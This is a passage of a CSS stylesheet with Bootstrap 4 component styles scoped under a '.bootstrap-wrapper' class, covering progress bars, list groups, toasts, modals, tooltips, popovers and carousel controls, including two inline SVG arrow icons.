  color: #040505;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
.bootstrap-wrapper .progress {
  display: -ms-flexbox;
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .progress-bar {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-pack: center;
  justify-content: center;
  overflow: hidden;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #007bff;
  transition: width 0.6s ease;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .progress-bar {
    transition: none;
  }
}
.bootstrap-wrapper .progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
}
.bootstrap-wrapper .progress-bar-animated {
  -webkit-animation: progress-bar-stripes 1s linear infinite;
  animation: progress-bar-stripes 1s linear infinite;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .progress-bar-animated {
    -webkit-animation: none;
    animation: none;
  }
}
.bootstrap-wrapper .media {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
  align-items: flex-start;
}
.bootstrap-wrapper .media-body {
  -ms-flex: 1;
  flex: 1;
}
.bootstrap-wrapper .list-group {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
}
.bootstrap-wrapper .list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}
.bootstrap-wrapper .list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-action:focus {
  z-index: 1;
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa;
}
.bootstrap-wrapper .list-group-item-action:active {
  color: #212529;
  background-color: #e9ecef;
}
.bootstrap-wrapper .list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}
.bootstrap-wrapper .list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.bootstrap-wrapper .list-group-item:last-child {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}
.bootstrap-wrapper .list-group-item.disabled,
.bootstrap-wrapper .list-group-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: #fff;
}
.bootstrap-wrapper .list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .list-group-item + .list-group-item {
  border-top-width: 0;
}
.bootstrap-wrapper .list-group-item + .list-group-item.active {
  margin-top: -1px;
  border-top-width: 1px;
}
.bootstrap-wrapper .list-group-horizontal {
  -ms-flex-direction: row;
  flex-direction: row;
}
.bootstrap-wrapper .list-group-horizontal .list-group-item:first-child {
  border-bottom-left-radius: 0.25rem;
  border-top-right-radius: 0;
}
.bootstrap-wrapper .list-group-horizontal .list-group-item:last-child {
  border-top-right-radius: 0.25rem;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .list-group-horizontal .list-group-item.active {
  margin-top: 0;
}
.bootstrap-wrapper .list-group-horizontal .list-group-item + .list-group-item {
  border-top-width: 1px;
  border-left-width: 0;
}
.bootstrap-wrapper .list-group-horizontal .list-group-item + .list-group-item.active {
  margin-left: -1px;
  border-left-width: 1px;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .list-group-horizontal-sm {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .list-group-horizontal-sm .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-sm .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-sm .list-group-item.active {
    margin-top: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-sm .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-sm .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .list-group-horizontal-md {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .list-group-horizontal-md .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-md .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-md .list-group-item.active {
    margin-top: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-md .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-md .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .list-group-horizontal-lg {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .list-group-horizontal-lg .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-lg .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-lg .list-group-item.active {
    margin-top: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-lg .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-lg .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .list-group-horizontal-xl {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .list-group-horizontal-xl .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-xl .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-xl .list-group-item.active {
    margin-top: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-xl .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-xl .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
.bootstrap-wrapper .list-group-flush .list-group-item {
  border-right-width: 0;
  border-left-width: 0;
  border-radius: 0;
}
.bootstrap-wrapper .list-group-flush .list-group-item:first-child {
  border-top-width: 0;
}
.bootstrap-wrapper .list-group-flush:last-child .list-group-item:last-child {
  border-bottom-width: 0;
}
.bootstrap-wrapper .list-group-item-primary {
  color: #004085;
  background-color: #b8daff;
}
.bootstrap-wrapper .list-group-item-primary.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-primary.list-group-item-action:focus {
  color: #004085;
  background-color: #9fcdff;
}
.bootstrap-wrapper .list-group-item-primary.list-group-item-action.active {
  color: #fff;
  background-color: #004085;
  border-color: #004085;
}
.bootstrap-wrapper .list-group-item-secondary {
  color: #383d41;
  background-color: #d6d8db;
}
.bootstrap-wrapper .list-group-item-secondary.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-secondary.list-group-item-action:focus {
  color: #383d41;
  background-color: #c8cbcf;
}
.bootstrap-wrapper .list-group-item-secondary.list-group-item-action.active {
  color: #fff;
  background-color: #383d41;
  border-color: #383d41;
}
.bootstrap-wrapper .list-group-item-success {
  color: #155724;
  background-color: #c3e6cb;
}
.bootstrap-wrapper .list-group-item-success.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-success.list-group-item-action:focus {
  color: #155724;
  background-color: #b1dfbb;
}
.bootstrap-wrapper .list-group-item-success.list-group-item-action.active {
  color: #fff;
  background-color: #155724;
  border-color: #155724;
}
.bootstrap-wrapper .list-group-item-info {
  color: #0c5460;
  background-color: #bee5eb;
}
.bootstrap-wrapper .list-group-item-info.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-info.list-group-item-action:focus {
  color: #0c5460;
  background-color: #abdde5;
}
.bootstrap-wrapper .list-group-item-info.list-group-item-action.active {
  color: #fff;
  background-color: #0c5460;
  border-color: #0c5460;
}
.bootstrap-wrapper .list-group-item-warning {
  color: #856404;
  background-color: #ffeeba;
}
.bootstrap-wrapper .list-group-item-warning.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-warning.list-group-item-action:focus {
  color: #856404;
  background-color: #ffe8a1;
}
.bootstrap-wrapper .list-group-item-warning.list-group-item-action.active {
  color: #fff;
  background-color: #856404;
  border-color: #856404;
}
.bootstrap-wrapper .list-group-item-danger {
  color: #721c24;
  background-color: #f5c6cb;
}
.bootstrap-wrapper .list-group-item-danger.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-danger.list-group-item-action:focus {
  color: #721c24;
  background-color: #f1b0b7;
}
.bootstrap-wrapper .list-group-item-danger.list-group-item-action.active {
  color: #fff;
  background-color: #721c24;
  border-color: #721c24;
}
.bootstrap-wrapper .list-group-item-light {
  color: #818182;
  background-color: #fdfdfe;
}
.bootstrap-wrapper .list-group-item-light.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-light.list-group-item-action:focus {
  color: #818182;
  background-color: #ececf6;
}
.bootstrap-wrapper .list-group-item-light.list-group-item-action.active {
  color: #fff;
  background-color: #818182;
  border-color: #818182;
}
.bootstrap-wrapper .list-group-item-dark {
  color: #1b1e21;
  background-color: #c6c8ca;
}
.bootstrap-wrapper .list-group-item-dark.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-dark.list-group-item-action:focus {
  color: #1b1e21;
  background-color: #b9bbbe;
}
.bootstrap-wrapper .list-group-item-dark.list-group-item-action.active {
  color: #fff;
  background-color: #1b1e21;
  border-color: #1b1e21;
}
.bootstrap-wrapper .close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .5;
}
.bootstrap-wrapper .close:hover {
  color: #000;
  text-decoration: none;
}
.bootstrap-wrapper .close:not(:disabled):not(.disabled):hover,
.bootstrap-wrapper .close:not(:disabled):not(.disabled):focus {
  opacity: .75;
}
.bootstrap-wrapper button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.bootstrap-wrapper a.close.disabled {
  pointer-events: none;
}
.bootstrap-wrapper .toast {
  max-width: 350px;
  overflow: hidden;
  font-size: 0.875rem;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  opacity: 0;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .toast:not(:last-child) {
  margin-bottom: 0.75rem;
}
.bootstrap-wrapper .toast.showing {
  opacity: 1;
}
.bootstrap-wrapper .toast.show {
  display: block;
  opacity: 1;
}
.bootstrap-wrapper .toast.hide {
  display: none;
}
.bootstrap-wrapper .toast-header {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  padding: 0.25rem 0.75rem;
  color: #6c757d;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.bootstrap-wrapper .toast-body {
  padding: 0.75rem;
}
.bootstrap-wrapper .modal-open {
  overflow: hidden;
}
.bootstrap-wrapper .modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.bootstrap-wrapper .modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0;
}
.bootstrap-wrapper .modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}
.bootstrap-wrapper .modal.fade .modal-dialog {
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translate(0, -50px);
  transform: translate(0, -50px);
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .modal.fade .modal-dialog {
    transition: none;
  }
}
.bootstrap-wrapper .modal.show .modal-dialog {
  -webkit-transform: none;
  transform: none;
}
.bootstrap-wrapper .modal.modal-static .modal-dialog {
  -webkit-transform: scale(1.02);
  transform: scale(1.02);
}
.bootstrap-wrapper .modal-dialog-scrollable {
  display: -ms-flexbox;
  display: flex;
  max-height: calc(100% - 1rem);
}
.bootstrap-wrapper .modal-dialog-scrollable .modal-content {
  max-height: calc(100vh - 1rem);
  overflow: hidden;
}
.bootstrap-wrapper .modal-dialog-scrollable .modal-header,
.bootstrap-wrapper .modal-dialog-scrollable .modal-footer {
  -ms-flex-negative: 0;
  flex-shrink: 0;
}
.bootstrap-wrapper .modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}
.bootstrap-wrapper .modal-dialog-centered {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  min-height: calc(100% - 1rem);
}
.bootstrap-wrapper .modal-dialog-centered::before {
  display: block;
  height: calc(100vh - 1rem);
  content: "";
}
.bootstrap-wrapper .modal-dialog-centered.modal-dialog-scrollable {
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-pack: center;
  justify-content: center;
  height: 100%;
}
.bootstrap-wrapper .modal-dialog-centered.modal-dialog-scrollable .modal-content {
  max-height: none;
}
.bootstrap-wrapper .modal-dialog-centered.modal-dialog-scrollable::before {
  content: none;
}
.bootstrap-wrapper .modal-content {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}
.bootstrap-wrapper .modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000;
}
.bootstrap-wrapper .modal-backdrop.fade {
  opacity: 0;
}
.bootstrap-wrapper .modal-backdrop.show {
  opacity: 0.5;
}
.bootstrap-wrapper .modal-header {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
  align-items: flex-start;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #dee2e6;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}
.bootstrap-wrapper .modal-header .close {
  padding: 1rem 1rem;
  margin: -1rem -1rem -1rem auto;
}
.bootstrap-wrapper .modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}
.bootstrap-wrapper .modal-body {
  position: relative;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 1rem;
}
.bootstrap-wrapper .modal-footer {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: end;
  justify-content: flex-end;
  padding: 0.75rem;
  border-top: 1px solid #dee2e6;
  border-bottom-right-radius: calc(0.3rem - 1px);
  border-bottom-left-radius: calc(0.3rem - 1px);
}
.bootstrap-wrapper .modal-footer > * {
  margin: 0.25rem;
}
.bootstrap-wrapper .modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto;
  }
  .bootstrap-wrapper .modal-dialog-scrollable {
    max-height: calc(100% - 3.5rem);
  }
  .bootstrap-wrapper .modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 3.5rem);
  }
  .bootstrap-wrapper .modal-dialog-centered {
    min-height: calc(100% - 3.5rem);
  }
  .bootstrap-wrapper .modal-dialog-centered::before {
    height: calc(100vh - 3.5rem);
  }
  .bootstrap-wrapper .modal-sm {
    max-width: 300px;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .modal-lg,
  .bootstrap-wrapper .modal-xl {
    max-width: 800px;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .modal-xl {
    max-width: 1140px;
  }
}
.bootstrap-wrapper .tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}
.bootstrap-wrapper .tooltip.show {
  opacity: 0.9;
}
.bootstrap-wrapper .tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}
.bootstrap-wrapper .tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}
.bootstrap-wrapper .bs-tooltip-top,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0;
}
.bootstrap-wrapper .bs-tooltip-top .arrow,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="top"] .arrow {
  bottom: 0;
}
.bootstrap-wrapper .bs-tooltip-top .arrow::before,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="top"] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000;
}
.bootstrap-wrapper .bs-tooltip-right,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem;
}
.bootstrap-wrapper .bs-tooltip-right .arrow,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="right"] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bootstrap-wrapper .bs-tooltip-right .arrow::before,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="right"] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000;
}
.bootstrap-wrapper .bs-tooltip-bottom,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0;
}
.bootstrap-wrapper .bs-tooltip-bottom .arrow,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="bottom"] .arrow {
  top: 0;
}
.bootstrap-wrapper .bs-tooltip-bottom .arrow::before,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000;
}
.bootstrap-wrapper .bs-tooltip-left,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem;
}
.bootstrap-wrapper .bs-tooltip-left .arrow,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="left"] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bootstrap-wrapper .bs-tooltip-left .arrow::before,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="left"] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000;
}
.bootstrap-wrapper .tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}
.bootstrap-wrapper .popover .arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
  margin: 0 0.3rem;
}
.bootstrap-wrapper .popover .arrow::before,
.bootstrap-wrapper .popover .arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}
.bootstrap-wrapper .bs-popover-top,
.bootstrap-wrapper .bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem;
}
.bootstrap-wrapper .bs-popover-top > .arrow,
.bootstrap-wrapper .bs-popover-auto[x-placement^="top"] > .arrow {
  bottom: calc(-0.5rem - 1px);
}
.bootstrap-wrapper .bs-popover-top > .arrow::before,
.bootstrap-wrapper .bs-popover-auto[x-placement^="top"] > .arrow::before {
  bottom: 0;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}
.bootstrap-wrapper .bs-popover-top > .arrow::after,
.bootstrap-wrapper .bs-popover-auto[x-placement^="top"] > .arrow::after {
  bottom: 1px;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: #fff;
}
.bootstrap-wrapper .bs-popover-right,
.bootstrap-wrapper .bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem;
}
.bootstrap-wrapper .bs-popover-right > .arrow,
.bootstrap-wrapper .bs-popover-auto[x-placement^="right"] > .arrow {
  left: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}
.bootstrap-wrapper .bs-popover-right > .arrow::before,
.bootstrap-wrapper .bs-popover-auto[x-placement^="right"] > .arrow::before {
  left: 0;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.bootstrap-wrapper .bs-popover-right > .arrow::after,
.bootstrap-wrapper .bs-popover-auto[x-placement^="right"] > .arrow::after {
  left: 1px;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: #fff;
}
.bootstrap-wrapper .bs-popover-bottom,
.bootstrap-wrapper .bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem;
}
.bootstrap-wrapper .bs-popover-bottom > .arrow,
.bootstrap-wrapper .bs-popover-auto[x-placement^="bottom"] > .arrow {
  top: calc(-0.5rem - 1px);
}
.bootstrap-wrapper .bs-popover-bottom > .arrow::before,
.bootstrap-wrapper .bs-popover-auto[x-placement^="bottom"] > .arrow::before {
  top: 0;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}
.bootstrap-wrapper .bs-popover-bottom > .arrow::after,
.bootstrap-wrapper .bs-popover-auto[x-placement^="bottom"] > .arrow::after {
  top: 1px;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: #fff;
}
.bootstrap-wrapper .bs-popover-bottom .popover-header::before,
.bootstrap-wrapper .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}
.bootstrap-wrapper .bs-popover-left,
.bootstrap-wrapper .bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem;
}
.bootstrap-wrapper .bs-popover-left > .arrow,
.bootstrap-wrapper .bs-popover-auto[x-placement^="left"] > .arrow {
  right: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}
.bootstrap-wrapper .bs-popover-left > .arrow::before,
.bootstrap-wrapper .bs-popover-auto[x-placement^="left"] > .arrow::before {
  right: 0;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.bootstrap-wrapper .bs-popover-left > .arrow::after,
.bootstrap-wrapper .bs-popover-auto[x-placement^="left"] > .arrow::after {
  right: 1px;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: #fff;
}
.bootstrap-wrapper .popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}
.bootstrap-wrapper .popover-header:empty {
  display: none;
}
.bootstrap-wrapper .popover-body {
  padding: 0.5rem 0.75rem;
  color: #212529;
}
.bootstrap-wrapper .carousel {
  position: relative;
}
.bootstrap-wrapper .carousel.pointer-event {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
}
.bootstrap-wrapper .carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.bootstrap-wrapper .carousel-inner::after {
  display: block;
  clear: both;
  content: "";
}
.bootstrap-wrapper .carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transition: -webkit-transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .carousel-item {
    transition: none;
  }
}
.bootstrap-wrapper .carousel-item.active,
.bootstrap-wrapper .carousel-item-next,
.bootstrap-wrapper .carousel-item-prev {
  display: block;
}
.bootstrap-wrapper .carousel-item-next:not(.carousel-item-left),
.bootstrap-wrapper .active.carousel-item-right {
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
}
.bootstrap-wrapper .carousel-item-prev:not(.carousel-item-right),
.bootstrap-wrapper .active.carousel-item-left {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}
.bootstrap-wrapper .carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  -webkit-transform: none;
  transform: none;
}
.bootstrap-wrapper .carousel-fade .carousel-item.active,
.bootstrap-wrapper .carousel-fade .carousel-item-next.carousel-item-left,
.bootstrap-wrapper .carousel-fade .carousel-item-prev.carousel-item-right {
  z-index: 1;
  opacity: 1;
}
.bootstrap-wrapper .carousel-fade .active.carousel-item-left,
.bootstrap-wrapper .carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  transition: opacity 0s 0.6s;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .carousel-fade .active.carousel-item-left,
  .bootstrap-wrapper .carousel-fade .active.carousel-item-right {
    transition: none;
  }
}
.bootstrap-wrapper .carousel-control-prev,
.bootstrap-wrapper .carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: 0.5;
  transition: opacity 0.15s ease;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .carousel-control-prev,
  .bootstrap-wrapper .carousel-control-next {
    transition: none;
  }
}
.bootstrap-wrapper .carousel-control-prev:hover,
.bootstrap-wrapper .carousel-control-prev:focus,
.bootstrap-wrapper .carousel-control-next:hover,
.bootstrap-wrapper .carousel-control-next:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}
.bootstrap-wrapper .carousel-control-prev {
  left: 0;
}
.bootstrap-wrapper .carousel-control-next {
  right: 0;
}
.bootstrap-wrapper .carousel-control-prev-icon,
.bootstrap-wrapper .carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: no-repeat 50% / 100% 100%;
}
.bootstrap-wrapper .carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 15;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}
.bootstrap-wrapper .carousel-indicators li {
  box-sizing: content-box;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #fff;
  background-clip: padding-box;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: .5;
